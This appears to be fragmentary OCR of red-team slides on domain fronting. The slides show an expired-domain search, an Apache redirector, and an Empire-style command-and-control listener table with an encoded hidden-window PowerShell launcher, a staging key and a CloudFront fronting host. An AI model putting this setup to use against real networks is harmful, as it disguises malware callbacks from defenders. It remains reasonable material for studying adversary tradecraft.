 Domain Fronting!
https://www.expireddomains.net/domain-name-search/?o=whois2&r=d&q=ti
domain4.com
Domain Name Search
tienda
Apache Redirector
Show Filter (About 38,513 Domains) Next Page »
Domain BL DP ABY ACR Alexa C N O TLDs Reg RDT List Status RL
tiendaonline.de 182 1 2007 18 0 36 484 Expired Available
tienda-mode.de 0 0 2011 8 0 0 - Expired Available
mi-tienda.de 0 0 2004 11 0 5 8 Expired Available
ab-tiendas.com 50 4 2002 118 0
Name Required Value Description
---- -------- ------- -----------
KillDate False Date for the listener to exit (MM/dd/yyyy).
Name True http Name for the listener.
Launcher True powershell -noP -sta -w 1 -enc Launcher string.
DefaultLostLimit True 60 Number of missed checkins before exiting
StagingKey True aVEcl?!&]oTz8S*xHI~tKw2X}=^+jR@s Staging key for initial agent negotiation.
BindIP True 0.0.0.0 The IP to bind to on the control server.
DefaultProfile True /admin/get.php,/news.asp,/login/ Default communication profile for the agent.
process.jsp|Mozilla/5.0 (Windows
NT 6.1; WOW64; Trident/7.0;
rv:11.0) like Gecko|Host:
.cloudfront.net
ServerVersion True Apache Server header for the control server.
WorkingHours False Hours for the agent to operate (09:00-17:00).
Host True http://d0.awsstatic.com:80 Hostname/IP for staging.
CertPath False Certificate path for https listeners.
DefaultJitter True 0.0 Jitter in agent reachback interval (0.0-1.0).
DefaultDelay True 5 Agent delay/reach back interval (in seconds).
Port True 80 Port for the listener.
Phishing &
Payloads
LT DNS
@Bluescree